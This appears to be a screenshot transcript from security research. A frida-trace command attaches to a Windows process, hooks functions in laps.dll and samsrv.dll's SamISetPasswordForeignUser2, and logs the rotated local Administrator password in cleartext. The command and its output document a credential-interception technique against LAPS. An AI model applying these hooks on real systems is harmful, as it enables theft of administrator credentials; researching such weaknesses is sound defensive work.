 Administrator: Command Prompt - frida-trace  -p 932 -a laps.dll!0x13c0c -a laps.dll!0x14814 -a laps.dll!0x24a08 -a laps.dll!0x29b28 -a laps.dll!0x271...
C:\Users\baguette\Desktop>frida-trace -p 932 -a laps.dll!0x13c0c -a laps.dll!0x14814 -a laps.dll!0x24a08 -a laps.dll!0x29b28 -a
laps.dll!0x271bc -i samsrv.dll!SamISetPasswordForeignUser2
Instrumenting...
sub_13c0c: Loaded handler at "C:\Users\baguette\Desktop\__handlers__\laps.dll\sub_13c0c.js"
sub_14814: Loaded handler at "C:\Users\baguette\Desktop\__handlers__\laps.dll\sub_14814.js"
sub_24a08: Loaded handler at "C:\Users\baguette\Desktop\__handlers__\laps.dll\sub_24a08.js"
sub_29b28: Loaded handler at "C:\Users\baguette\Desktop\__handlers__\laps.dll\sub_29b28.js"
sub_271bc: Loaded handler at "C:\Users\baguette\Desktop\__handlers__\laps.dll\sub_271bc.js"
SamISetPasswordForeignUser2: Loaded handler at "C:\Users\baguette\Desktop\__handlers__\samsrv.dll\SamISetPasswordForeignUser2.js
"
Started tracing 6 functions. Web UI available at http://localhost:49900/
           /* TID 0x17a0 */
 26798 ms  [GET] LdapComputer::UpdateNewPassword
 26798 ms  --> Username (args[3]): Administrator / Password (args[4]): yy.ZWp[Q-ak4u@
 26801 ms     | [GET] LdapComputer::BuildPasswordJson
 26801 ms     | --> Username (args[1]): Administrator / Password (args[2]): yy.ZWp[Q-ak4u@
 26817 ms  [GET] AccountManager::UpdateStateOnSuccess
 26817 ms   --> Username: (0x1a88e714640) Administrator / Password: (0x1a88e7131c0) yy.ZWp[Q-ak4u@
 26817 ms     | [GET] AccountManager::ResetLocalAdminAccountPassword
 26817 ms     |  --> Username: (0x1a88e7144c0) Administrator / Password: (arg[2]) yy.ZWp[Q-ak4u@
 26817 ms     |    | [GET] LocalAdminAccount::ResetPassword
 26817 ms     |    |  --> Username: (0x1a88e7144c0) Administrator / Password: (0x1a88e7131c0) yy.ZWp[Q-ak4u@
 26817 ms     |    |    | [GET] SamISetPasswordForeignUser2
 26817 ms     |    |    |  --> Username: (0x1a88e7144c0) Administrator / Password: (0x1a88e7131c0) yy.ZWp[Q-ak4u@